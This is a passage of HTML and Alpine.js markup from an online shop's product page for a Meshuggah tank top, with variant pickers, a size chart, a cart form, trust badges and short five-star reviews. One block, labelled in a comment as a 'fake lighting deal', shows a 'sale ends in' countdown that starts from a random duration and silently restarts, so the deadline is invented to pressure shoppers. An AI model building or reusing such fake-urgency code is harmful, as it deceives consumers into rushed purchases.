uantity":1,"min_quantity":1,"quantity_increment":1,"sku":"156948037-US-t-shirt-tank","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-05-25T23:30:12.000000Z","updated_at":"2024-05-25T23:30:12.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://meshuggahshop.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul><li>Slim fit, but if that’s not your thing, order a size up</li>
<li>Solid colors are 100% cotton; heathered and marled fabrics are 90% cotton, 10% polyester</li>
<li>The third party printer of this product is evaluated according to International Labor Organization standards</li>
<li>The printer of this product sources blanks from manufacturers that are participating members of the Fair Labor Association</li></ul>
        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">156948037-US-t-shirt-tank</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://meshuggahshop.com/collections/meshuggah-tank-tops">Meshuggah Tank Tops</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Caleb   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 6, 2024</div>
                        <p class="mt-2 text-sm">This item is exactly what I was searching for. It meets all my requirements and works without any issues.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Daphne   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 3, 2024</div>
                        <p class="mt-2 text-sm">Super soft and comfy. Exactly what I wanted!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Mitchell   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 30, 2024</div>
                        <p class="mt-2 text-sm">Amazing Meshuggah tank, fits great and super comfortable.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
